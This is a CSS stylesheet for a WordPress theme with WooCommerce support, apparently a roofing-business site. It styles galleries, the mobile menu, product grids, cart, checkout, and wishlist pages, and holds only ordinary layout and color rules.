.wp-block-gallery {
	margin-top: 25px;
	margin-bottom: 50px;
}
.wp-block-gallery.alignleft {
	display: flex;
	margin-top: 10px;
}
.wp-block-gallery .blocks-gallery-item {
	border-radius: 5px;
	overflow: hidden;
}
.wp-block-gallery .blocks-gallery-item img {
	border-radius: 5px;
}
.wp-block-gallery.alignleft .blocks-gallery-item {
	display: inline-block;
}
.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper {
	margin: 23px 0;
}
.wp-block-coblocks-social .wp-block-button__link {
	border: none;
}
.blocks-gallery-grid.alignleft, 
.blocks-gallery-grid.alignright, 
.wp-block-gallery.alignleft, 
.wp-block-gallery.alignright {
    max-width: 420px;
    width: 100%;
}
p:last-child img.size-full.alignright {
	clear: both;
	padding-top: 0;
}
.wp-block-spacer {
	clear: both;
}
.gallery .gallery-item {
	text-align: center;
}
.site-content nav.comment-navigation {
    padding-top: 0;
}
.site-content nav.comment-navigation ul {
	margin-top: 0;
	margin-bottom: 40px;
}
.site-content nav.comment-navigation ul li {
	margin-right: 0;	
}
.site-content nav.comment-navigation ul li a {
	border-radius: 30px;
    height: inherit;
    width: inherit;
    padding: 12px 27px;
    line-height: 1.6;
}
figure.wp-caption.alignnone {
	margin: 15px auto 15px;
}
.wp-block-file .wp-block-file__button {
	background: #32373c;
	padding: 10px 20px;
}
.has-media-on-the-right.is-stacked-on-mobile {
	margin-bottom: 20px;
}
.blocks-gallery-item figcaption {
	line-height: 1.4;
}
ul.wp-block-rss li.wp-block-rss__item .wp-block-rss__item-title {
	display: inline-block;
}
.wp-block-group.has-background {
	margin-bottom: 20px;
}

@media(max-width:475px){
	.site-header .mobile-menu {
		display: none!important;
	}
}
/*Mobile menu*/
.mean-container.mobile-sticky .mobile-mene-bar {
	position: fixed;
    top: 0;
    width: 100%;
    z-index: 99999;
    left: 0;
    right: 0;
    background-color: #ffffff;
    box-shadow: 0px 7px 65px 0px rgb(0 0 0 / 5%);
    transition: background 0.2s ease, padding 0.8s linear;
}
.mean-container .mean-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: #ffffff;
  border-bottom: 1px solid rgba(181, 181, 181, 0.3);
  float: none;
  position: relative;
  padding: 10px 15px;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  transition: all 0.3s linear;
}
.mn-top .mean-container .mean-bar {
  position: fixed;
}
.mean-container .mean-bar:after {
  content: "";
  clear: both;
  display: block;
}
.mean-container .mean-bar img {
    max-width: 110px;
}
.admin-bar.mean-container .mean-bar {
  top: 32px;
}
@media only screen and (max-width: 782px) {
  .admin-bar.mean-container .mean-bar {
    top: 46px;
  }
}
@media only screen and (max-width: 600px) {
  .admin-bar.mean-container.mn-top .mean-bar {
    top: 0;
  }
}
.rt-slide-nav .offscreen-navigation .sub-menu {
    display: none;
}
.rt-slide-nav .offscreen-navigation ul li {
  position: relative;
   border-bottom: 1px solid #e9e9e9;
}
.rt-slide-nav .offscreen-navigation ul li:last-child {
   border-bottom: none;
}
.rt-slide-nav .offscreen-navigation nav > ul > li ul.sub-menu {
   border-top: 1px solid #e9e9e9;
}
.rt-slide-nav .offscreen-navigation li > a {
	display: block;
	position: relative;
	color: #14133b;
	font-size: 15px;
	font-weight: 500;
	background: #ffffff;
	padding-bottom: 7px;
	padding-top: 7px;
	font-family: 'Barlow', sans-serif;
}
.rt-slide-nav .offscreen-navigation ul > li > a {
  padding-left: 25px;
}
.rt-slide-nav .offscreen-navigation ul ul > li > a {
  padding-left: 40px;
}

.rt-slide-nav .offscreen-navigation ul ul ul > li > a {
  padding-left: 55px;
}
.rt-slide-nav .offscreen-navigation .sub-menu li > a {
    font-size: 15px;
    padding-bottom: 10px;
}
.rt-slide-nav .offscreen-navigation nav > ul > li.mega-menu > ul.sub-menu > li ul li a {
    padding: 10px 15px 10px 45px;
}
.rt-slide-nav .offscreen-navigation li.current-menu-item > a,
.rt-slide-nav .offscreen-navigation li.current-menu-parent > a {
  color: #0554f2;
}

.rt-slide-nav .offscreen-navigation ul li > span {
  position: absolute;
  right: 12px;
  top: 22px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  z-index: 9;
  cursor: pointer;
}
.rt-slide-nav .offscreen-navigation ul li > span:after {
  content: '\f067';
  display: inline-block;
  font-family: FontAwesome;
  transition: .1s;
  right: 0;
  position: absolute;
  font-size: 12px;
  line-height: 1;
  background: #0554f2;
  border-radius: 3px;
  color: #fff;
  padding: 3px;
}
.rt-slide-nav .offscreen-navigation ul li > span.open:after {
  content: '\f068';
}

.rt-slide-nav .offscreen-navigation ul li > a:before {
    position: absolute;
    content: "";
    width: 3px;
    height: 0px;
    top: 50%;
    left: 15px;
    transform: translateY(-50%);
    margin: 0;
    background: #6c6c6c;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.rt-slide-nav .offscreen-navigation ul li > a:hover:before {
    background: #0554f2;
    height: 11px;
    opacity: 1;
    visibility: visible;
    transition: all 0.4s ease;
}
.rt-slide-nav .offscreen-navigation ul ul li > a::before {
	left: 30px;
}
.rt-slide-nav .offscreen-navigation ul ul ul li > a::before {
	left: 45px;
}
.mean-bar .header-btn-new.mobile-btn {
    position: absolute;
    right: 12%;
    top: 8px;
}
.mean-bar .sidebarBtn{
    position: absolute;
    font-size: 20px;
    right: 15px;
    cursor: pointer;
  color: #000000;
}
body .sidebarBtn {
    display: block;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
}
body .sidebarBtn .bar {
    background: #000000;
    height: 2px;
    width: 25px;
    display: block;
    margin-bottom: 5px;
    transition: all 0.3s ease-in-out;
}
body .sidebarBtn .bar:nth-child(2), 
body .sidebarBtn .bar:nth-child(3) {
    width: 20px;
    margin-left: 5px;
}
body .sidebarBtn .bar:last-child {
    margin-bottom: 0;
}
body.slidemenuon .sidebarBtn .bar:nth-child(2), 
body.slidemenuon .sidebarBtn .bar:nth-child(3) {
    opacity: 0;
}
body.slidemenuon .sidebarBtn .bar:nth-child(1) {
    transform: rotate(45deg) translate(7px, 7px);
}
body.slidemenuon .sidebarBtn .bar:nth-child(4) {
    transform: rotate(-45deg) translate(8px, -8px);
}
.rt-slide-nav{
    display: block;
    position: absolute;
    background: white;
    left: 12px;
    right: 12px;
    z-index: 99;
    max-height: calc(100vh - 100px);
    overflow-y: scroll;
    box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.08);
    transform: translateY(-150%);
    transition-duration: 1s;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    will-change: transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
}
.slidemenuon .rt-slide-nav {
  transform: translateY(0);
}
.rt-slide-nav ul{
  list-style-type: none;
  margin: 0px;
  padding: 0;
}
@media only screen and (min-width: 992px){
  #meanmenu {
     display: none;
  }
}
@media only screen and (max-width: 991px){
  .header-area {
    display: none;
  }
}
.rt-slide-nav nav,
.rt-slide-nav .menu-main-menu-container {
  display: block;
}
.rt-slide-nav nav > ul > li.mega-menu,
.rt-slide-nav nav > ul > li ul.sub-menu li ul,
.rt-slide-nav nav > ul > li > ul.sub-menu {
    position: relative;
    width: 100%;
    transition: inherit;
    transform: inherit;
    background: none;
    box-shadow: none;
    transform-origin: inherit;
    opacity:  1;
    visibility: visible;
    left: 0;
}
/*carticon and search*/
.info-menu-bar {
	display: inline-flex;
    position: absolute;
    right: 73px;
}
@media(max-width: 425px) {
	.info-menu-bar {
		right: 55px;
	}
}
.info-menu-bar a {
    color: #111111;
    font-weight: 500;
}
.info-menu-bar a:hover {
    color: #111111;
}
.info-menu-bar .header-search-box {
    width: 25px;
    margin-left: 14px;
}
/*mobile header topbar*/
.header-style-4 .mobile-top-bar {
	display: none;
}
.mobile-top-bar {
	border-bottom: 1px solid #e1e1e1;
  background-color: #fff;
  position: relative;
  z-index: 999;
}
.mobile-top-bar .header-top {
	padding: 10px 15px 0;
	text-align: center;	
}
.mobile-top-bar .header-social {
	display: block;
	text-align: center;
	margin-bottom: 12px;
}
.mobile-top-bar .header-top > div {
    display: inline-flex;
    align-items: center;
    position: relative;
    padding-right: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    border: none;
    line-height: 1;
}
.mobile-top-bar .header-top .icon-left {
    float: left;
    margin-right: 15px;
    text-align: center;
    border-radius: 50%;
    font-size: 18px;
    color: #0554f2;
}
.mobile-top-bar .header-top .info {
    float: left;
    line-height: 1.5;
    font-size: 16px;
    text-align: left;
    color: #14133b;
}
.mobile-top-bar .header-top .info-label {
    display: block;
    color: #76767d;
    font-size: 13px;
}
.mobile-top-bar .header-top .info-text {
    font-size: 15px;
    font-weight: 500;
    font-family: 'Barlow', sans-serif;
}
.mobile-top-bar .header-top .info-text a {
    color: #14133b;
}
.mobile-top-bar .header-top .info-text a:hover {
    color: #0554f2;
}
.mobile-top-bar .header-right-wrap {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-bottom: 15px;
  column-gap: 15px;
}
.mobile-top-bar .header-button .button-btn {
	margin-left: 20px;
	padding: 8px 18px;
}
.mobile-top-bar .cart-icon-area {
	position: relative;
	margin-left: 15px;
	z-index: 999991;
}
.mobile-top-bar .cart-icon-area .cart-icon-products {
	left: -170px;
}
@media(max-width: 575px) {
	.mobile-top-bar .cart-icon-area .cart-icon-products {
		left: -75px;
	}
}
.mobile-top-bar .cart-icon-area .cart-icon-num {
    display: inline-block;
    font-size: 12px;
    position: relative;
    top: -8px;
    right: 0;
    width: inherit;
    height: inherit;
    border-radius: 50%;
    background: transparent;
    line-height: 0;
    color: #14133b;
}
.mobile-top-bar .cart-icon-area a,
.header-style-3.trheader .mobile-top-bar .header-right-wrap .search-icon a,
.header-style-5.trheader .mobile-top-bar .header-right-wrap .search-icon a {
	color: #14133b;
}
.header-style-5.trheader .mobile-top-bar .header-right-wrap .search-icon a {
	width: inherit;
	height: inherit;
}

.wow {
	visibility: hidden;
}
@media (max-width: 767px) {
  .wow {
	  visibility: visible !important;
	  animation: none !important;
  }
}

/*---------------------------------------------------------
#. Woocommerce
-----------------------------------------------------------*/
.shop-page-top {
	width: 100%;
	margin-bottom: 40px;
	display: inline-block;
	border: 1px solid #e1e1e1;
	border-radius: 7px;
	padding: 20px 20px 0;
	color: #393738;
}
.woocommerce .products ul, 
.woocommerce ul.products {
	margin: 0;
}
.woocommerce .rt-product-block {
	text-align: center;
}
.woocommerce .rt-product-block ins {
	background-color: transparent;
}
.woocommerce .rt-product-block .rtin-thumb-wrapper {
	border-radius: 7px;
	overflow: hidden;
	position: relative;
	padding: 40px 15px;
	background-color: #f8faff;
	transition: all 0.3s ease-in-out;
}
.woocommerce .rt-product-block:hover .rtin-thumb-wrapper {
	box-shadow: 0px 7px 70px 0px rgb(0 0 0 / 9%);
}
.woocommerce .rt-product-block .rtin-thumb img {
	transform: scale(1);
	transition: transform 250ms, filter 15s ease-in-out;
}
.woocommerce .rt-product-block .rtin-buttons-area .btn-title .added_to_cart {
	margin-left: 4px;
}
.woocommerce .rt-product-block .rtin-buttons-area .btn-icons {
  position: absolute;
  top: 0;
  right: 12px;
  visibility: hidden;
  opacity: 0;
  display: flex;
  flex-direction: column;
  gap: 8px;
  transition: all 0.3s ease-in-out;
}
.woocommerce .rt-product-block:hover .rtin-buttons-area .btn-icons {
  top: 50%;
  transform: translateY(-50%);
	visibility: visible;
	opacity: 1;
}
.woocommerce .rt-product-block .rtin-buttons-area .btn-icons .tipsy {
  font-size: 14px;
}
.woocommerce .rt-product-block .rtin-buttons-area .btn-icons .yith-wcqv-button,
.woocommerce .rt-product-block .rtin-buttons-area .btn-icons .rdtheme-wishlist-icon {
	display: inline-block;
	line-height: 1;
}
.woocommerce .rt-product-block .rtin-buttons-area a {
  background-color: #0554f2;
  border-radius: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 34px;
  height: 34px;
	color: #fff;
	line-height: 1;
}
.woocommerce .rt-product-block .rtin-buttons-area a:hover {
  background-color: #14133b;
	color: #fff;
}
.woocommerce .rt-product-block:hover .rtin-thumb-wrapper .rtin-thumb img {
	transform: scale(1.05);
}
.woocommerce .rt-product-block .price-title-box {
	margin-top: 22px;
	text-align: left;
}
.woocommerce .rt-product-block .price-title-box .rtin-title {
	margin-bottom: 5px;
}
.woocommerce .rt-product-block .price-title-box .rtin-title a {
	color: #14133b;
}
.woocommerce .rt-product-block .price-title-box .rtin-title a:hover {
	color: #0554f2;
}
.woocommerce .rt-product-block .price-title-box .rtin-price {
	color: #0554f2;
	font-size: 18px;
	font-weight: 600;
}
.woocommerce .rt-product-block .price-title-box .rtin-price del {
	color: #a6a6a6;
	font-size: 16px;
}
.product-not-cart .add_to_cart_button.added {
	display: none;
}
.product-in-cart .added_to_cart.wc-forward {
	display: block;
}
.woocommerce ul.products li.product .onsale {
  top: 0;
  right: 0;
  left: auto;
  margin: 0;
  border-radius: 0;
  min-height: 15px;
  line-height: 30px;
  padding: 0 15px;
}
.woocommerce ul.products li.product a img.ajax-loading {
  margin: 0;
  width: 15px;
  height: auto;
  display: none;
}
a.rdtheme-wishlist-icon img.ajax-loading {
  display: none;
  width: 20px;
}
.btn-addto-cart i {
  display: none;
}
a.added_to_cart.wc-forward {
    padding: 0;
    margin-left: 10px;
    background: transparent;
    color: #666;
}
a.added_to_cart.wc-forward:hover {
	background: transparent !important;
	color: #0554f2;
}
.roofix-products-page .pagination {
  margin-top: 20px;
}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  float: left;
  width: 100%;
}
@media only screen and (max-width: 376px) {
	.woocommerce ul.products[class*=columns-] li.product, 
	.woocommerce-page ul.products[class*=columns-] li.product {
		width: 100%;
	}
}
/*button style*/
.btn-addto-cart a {
    background: #0554f2;
    border-radius: 5px;
    font-size: 16px;
    color: #ffffff;
    font-weight: 500;
    margin-top: 13px;
    padding: 12px 20px 14px 20px;
    transition: all 0.4s ease;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    letter-spacing: 0.16px;
    font-family: "Barlow", sans-serif;
    line-height: 1;
}
.btn-addto-cart a:hover {
    color: #ffffff;
    background-color: #14133b;
}
/*------------------- Product Details -------------------*/
.woocommerce .product-details-page {
  width: 100%;
  display: -ms-flexbox;
  display: flex;
}
@media only screen and (max-width: 991px) {
  .woocommerce .product-details-page {
    display: block;
  }
}
.woocommerce div.product .rtin-left {
  width: 45%;
  float: left;
  padding-right: 50px;
}
@media only screen and (max-width: 991px) {
  .woocommerce div.product .rtin-left {
    width: 100%;
    padding-right: 0;
  }
}
.woocommerce div.product .rtin-left span.onsale {
  display: none;
}
.woocommerce div.product .rtin-right {
  overflow: hidden;
  padding-left: 15px;
  -ms-flex: 1;
      flex: 1;
}
.woocommerce div.product .rtin-right .woocommerce-product-rating {
  margin-bottom: 15px;
}
.woocommerce div.product .rtin-right .entry-title {
  margin-bottom: 7px;
}
.woocommerce div.product .rtin-right span.price,
.woocommerce div.product .rtin-right p.price {
  color: #0554f2;
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 3px;
}
.woocommerce div.product .rtin-right span.price del,
.woocommerce div.product .rtin-right p.price del {
  opacity: 1;
  color: #a6a6a6;
  font-size: 16px;
}
.woocommerce div.product .rtin-right form.cart {
  margin-top: 35px;
}
.woocommerce div.product .rtin-right .quantity {
  margin-right: 10px;
}
@media only screen and (max-width: 480px) {
  .woocommerce div.product .rtin-right .quantity {
    margin-bottom: 5px !important;
  }
}
.woocommerce div.product .rtin-right .quantity input.input-text {
  margin: 0 5px;
}
.woocommerce div.product .rtin-right .quantity .quantity-btn {
  line-height: 1;
  cursor: pointer;
}
.woocommerce div.product .rtin-right .button.alt {
  margin-left: 3px;
}
@media only screen and (max-width: 480px) {
  .woocommerce div.product .rtin-right .button.alt {
    margin-left: 0;
    margin-bottom: 5px;
  }
}
.woocommerce div.product .rtin-right .variations_form {
  margin-bottom: 20px;
}
.woocommerce div.product .rtin-right .variations_form .variations {
  width: 80%;
  margin-top: 0;
  margin-bottom: 5px;
}
.woocommerce div.product .rtin-right .variations_form .variations tbody td {
  text-align: left;
}
.woocommerce div.product .rtin-right .variations_form .variations tbody td.label {
  width: 80px;
}
.woocommerce div.product .rtin-right .variations_form .variations tbody select {
  padding: 5px;
  padding-left: 15px;
}
.woocommerce div.product .rtin-right .variations_form .variations tbody select {
  background-position: calc(81%) calc(20px), calc(88%) calc(20px), calc(68%) 8px;
}
.woocommerce div.product .rtin-right .variations_form .variations tbody select:focus {
  background-position: calc(87%) 18px, calc(80%) 18px, calc(68%) 8px;
}
.woocommerce div.product .rtin-right .variations_form .variations tbody select:-webkit-focusring,
.woocommerce div.product .rtin-right .variations_form .variations tbody select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}
.woocommerce div.product .rtin-right .variations_form .single_variation_wrap {
  width: 100%;
  margin-top: 10px;
  display: inline-block;
}
.woocommerce div.product .rtin-right .variations_form .single_variation_wrap span.price {
  margin-bottom: 10px;
  display: inline-block;
}
.woocommerce div.product .rtin-right .wistlist-compare-box {
  width: 100%;
  display: inline-flex;
  flex-wrap: wrap;
  column-gap: 15px;
  font-size: 15px;
  font-weight: 500;
}
.woocommerce div.product .rtin-right .wistlist-compare-box .tipsy {
  font-size: 13px;
}
.woocommerce div.product .rtin-right .wistlist-compare-box a {
  color: #646464;
}
.woocommerce div.product .rtin-right .wistlist-compare-box a:hover {
  color: #0554f2;
}
.woocommerce div.product .rtin-right .post-share-btn {
  border-bottom: 1px solid #ebebeb;
  width: 100%;
  margin-bottom: 24px;
  padding-bottom: 20px;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.woocommerce div.product .rtin-right .post-share-btn .item-label {
  width: 70px;
  float: left;
  padding-top: 5px;
  margin-bottom: 0;
  font-weight: 500;
}
.woocommerce div.product .rtin-right .post-share-btn .post-social-sharing {
  overflow: hidden;
}
.woocommerce div.product .rtin-right .post-share-btn .post-social-sharing ul.item-social {
  margin: 0;
  padding: 0;
  list-style: none;
}
.woocommerce div.product .post-social-sharing ul.item-social li {
  float: left;
}
.woocommerce div.product .post-social-sharing ul.item-social li a {
  background: transparent;
  color: #646464;
  padding: 5px 10px;
  display: inline-block;
}
.woocommerce div.product .post-social-sharing ul.item-social li a:hover {
  color: #0554f2;
}
.woocommerce div.product .slick-slider .slick-slide {
  margin-left: 0;
}
.woocommerce div.product .yith-wcwl-wishlistexistsbrowse,
.woocommerce div.product .yith-wcwl-add-button,
.woocommerce div.product a.compare.button {
  display: none;
}
.woocommerce div.product a.compare.added {
  padding-left: 20px;
  position: relative !important;
}
.woocommerce div.product a.compare.added:before {
  top: 0;
  left: 0;
  content: "\f00c";
  position: absolute;
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
.woocommerce div.product div.images .flex-viewport,
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
  background-color: #f8faff;
  text-align: center;
  border-radius: 10px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image img {
  width: inherit;
  display: inline-block;
  padding: 50px 15px;
}
.woocommerce div.product div.images .flex-control-thumbs {
  margin-top: 10px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    background-color: #f8faff;
    border: none;
    text-align: center;
    border-radius: 10px;
    margin-right: 9px;
    width: 23.5%;
}
.woocommerce div.product div.images .flex-control-thumbs li:last-child {
  margin-right: 0;
}
@media (max-width: 1199px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right: 7px;
  }
}
@media (max-width: 991px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right: 13px;
  }
}
@media (max-width: 767px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right: 7px;
  }
}
@media (max-width: 425px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right: 6px;
  }
}
@media (max-width: 375px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right: 5px;
  }
}
.quantity {
  margin: 0 auto;
  max-width: 160px;
  position: relative;
}
.quantity input.input-text,
.quantity .input-group-btn {
  width: 44px;
  height: 48px;
  border: 1px solid #ebebeb;
  border-radius: 4px;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.quantity .input-group-btn {
  position: absolute;
}
.quantity .input-group-btn span.quantity-btn i {
  font-size: 12px;
}
.quantity .input-group-btn.minus {
  left: 0;
}
.quantity .input-group-btn.plus {
  right: 0;
}
.quantity input.input-text {
  height: 48px;
  font-weight: 600;
}
.quantity input.input-text:focus {
  outline: none;
}
.quantity input[type="number"]::-webkit-inner-spin-button,
.quantity input[type="number"]::-webkit-outer-spin-button {
  display: none;
}
.woocommerce .quantity .qty {
  width: 60px;
  text-align: center;
  margin-left: 50px !important;
  margin-right: 50px !important;
}
/*product bottom*/
section.related.products {
  margin-top: 50px;
}
section.related.products h2 {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 40px;
}
section.related.products ul.products li.product {
	margin-bottom: 0;
}
@media(max-width: 768px) {
	section.related.products ul.products li.product {
		margin-bottom: 45px;
	}
}
/*product button*/
.woocommerce #respond input#submit.alt,
.woocommerce #respond input#submit,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce button.button,
.woocommerce a.button.alt,
.woocommerce input.button,
.woocommerce a.button,
.cart-btn a.button {
	background: #0554f2;
	border-radius: 5px;
	font-size: 16px;
	color: #ffffff;
	font-weight: 500;
	padding: 15px 20px 16px 20px;
	transition: all 0.4s ease;
	display: inline-flex;
	align-items: center;
	letter-spacing: 0.16px;
	font-family: "Barlow", sans-serif;
  line-height: 1;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce button.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce input.button:hover,
.woocommerce a.button:hover,
.cart-btn a.button:hover {
  color: #fff;
  background-color: #14133b;
}
.woocommerce #respond input#submit.alt:focus,
.woocommerce #respond input#submit:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce button.button:focus,
.woocommerce a.button.alt:focus,
.woocommerce input.button:focus,
.woocommerce a.button:focus {
  outline: none;
  border-radius: 4px;
}
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled] {
	color: #fff;
    opacity: 1;
    padding: 15px 20px 16px 20px;
}
.woocommerce button.button:disabled:hover, 
.woocommerce button.button:disabled[disabled]:hover {
	color: #fff;
  	background-color: #14133b;
}
@media only screen and (max-width: 575px) {
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    width: 100%;
    padding-top: 0;
    text-align: center;
  }
}
@media only screen and (max-width: 575px) {
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    width: 100%;
    text-align: center;
  }
}
.woocommerce .woocommerce-ordering select {
  padding: 0;
  border: none;
  background-color: transparent;
  width: initial;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  margin: 0;
  padding: 0;
  font-size: 20px;
}
.woocommerce .star-rating span::before {
  color: #ffba0a;
}
.woocommerce div.product .woocommerce-tabs {
  margin-top: 50px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  text-align: left;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  display: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: none;
  background-color: transparent;
  margin: 0 25px 0 0;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  position: relative;
  font-size: 20px;
  font-weight: 500;
  color: #111111;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
  color: #0554f2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 3px;
  width: 0;
  background-color: #0554f2;
  transition: all 240ms ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #0554f2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
  width: 100%;
}
.woocommerce div.product .woocommerce-tabs .panel {
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
  display: none;
}
.woocommerce #reviews #comments ol.commentlist {
	padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment_container {
	border: 1px solid #ebebeb;
	border-radius: 10px;
    padding: 12px 25px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
	margin: 0;
	padding: 0;
	border: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  text-transform: capitalize;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
    font-size: 16px;
    color: #14133b;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 80px;
	border: none;
	margin-right: 25px;
	padding: 0;
	position: inherit;
}
.woocommerce p.stars a {
  color: #ffba0a;
}
.woocommerce #review_form #respond textarea {
  height: 150px;
  padding: 20px;
  border-color: #e4e1e3;
}
.woocommerce #review_form #respond textarea:focus {
  outline: none;
}
.woocommerce span.onsale {
  padding: 0;
  text-align: center;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-pack: center;
      justify-content: center;
  background-color: #000;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
  height: 48px;
  width: 110px !important;
  line-height: 40px;
}
.cart-collaterals {
  margin-top: 50px;
}
.cart-collaterals h2 {
  font-size: 30px;
}
.woocommerce-cart table.woocommerce-cart-form__contents {
  border-top: 0;
  border-left: 0;
}
.woocommerce-cart table.woocommerce-cart-form__contents tr th {
  color: #14133b;
  font-weight: 600;
}
.woocommerce-cart table.woocommerce-cart-form__contents tr td,
.woocommerce-cart table.woocommerce-cart-form__contents tr th {
  border: 0;
  border-top: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
}
.woocommerce-cart table.woocommerce-cart-form__contents .product-name a {
  color: #14133b;
  font-weight: 500;
}
.woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover {
  color: #0554f2;
}
.woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn {
  line-height: 1;
  cursor: pointer;
}
.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single {
  border: 1px solid #ebebeb;
}
.woocommerce .woocommerce-checkout .form-row {
  padding: 4px;
  margin: 0 0 20px;
}
.woocommerce .woocommerce-checkout .form-row label {
  color: #393738;
  font-weight: 500;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  font-size: 18px;
}
p.return-to-shop {
  margin-bottom: 70px;
}
.woocommerce-billing-fields span.woocommerce-input-wrapper {
  width: 100%;
  height: 40px;
}
.woocommerce-billing-fields span.woocommerce-input-wrapper:focus {
  outline: none;
}
.woocommerce-billing-fields span.woocommerce-input-wrapper input {
  height: 48px;
  padding: 10px 18px;
  border-radius: 4px;
}
.woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered,
.woocommerce-billing-fields .select2-container .select2-selection--single {
    height: 48px;
    border-radius: 4px;
    line-height: 48px;
    padding-left: 9px;
    padding-right: 9px;
}
.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 7px;
}
.woocommerce-additional-fields span.woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce-additional-fields span.woocommerce-input-wrapper textarea {
  padding: 10px;
  border-radius: 4px;
}
.wc-order-review-wrapper {
  margin-top: 50px;
}
.woocommerce-order-received .section.content-area {
  padding-top: 110px;
  padding-bottom: 85px;
}
.woocommerce-order-received .section.content-area .woocommerce-order h2 {
  font-size: 30px;
}
.woocommerce .woocommerce-customer-details address {
  padding: 20px 30px;
}
#yith-quick-view-content div.images {
	width: 100%;
}
#yith-quick-view-modal.open .yith-wcqv-main {
	height: auto;
}
.yith-wcqv-main {
  padding: 30px;
}
.yith-wcqv-main h1.product_title.entry-title {
  font-size: 30px;
  margin-bottom: 7px;
}
.yith-wcqv-main .rtin-right p.price {
  color: #0554f2;
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 10px;
}
.yith-wcqv-main .rtin-right .product_meta {
  margin-bottom: 20px;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: #000;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  font-size: 16px;
}
.woocommerce table.shop_table th {
	color: #14133b;
}
.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot th {
	color: #14133b;
	font-weight: 600;
}
.woocommerce table.shop_table tbody td {
	font-weight: 500;
	padding: 12px 15px;
}
.woocommerce .wishlist-title {
	margin-bottom: 30px;
}
.woocommerce .hidden-title-form {
	display: none;
}
.woocommerce .wishlist-title h2 {
  padding: 0;
  margin-right: 15px;
}
.woocommerce .wishlist-title h2:hover {
  background-color: transparent;
}
.wishlist-title a.show-title-form i {
  display: none;
}
.yith-wcwl-share {
  display: none;
}
.wishlist_table .product-add-to-cart a.button {
  padding: 0;
}
.wishlist_table .product-add-to-cart a.button {
  padding: 10px 30px !important;
}
.wishlist_table td a {
  font-size: 16px;
  margin-right: 10px;
  color: #444444;
}
.wishlist_table td a:hover {
  color: #0554f2;
}
.wishlist_table td.product-name a.button.yith-wcqv-button {
  font-size: 14px;
}
.wishlist_table td.product-price {
  font-size: 18px;
}
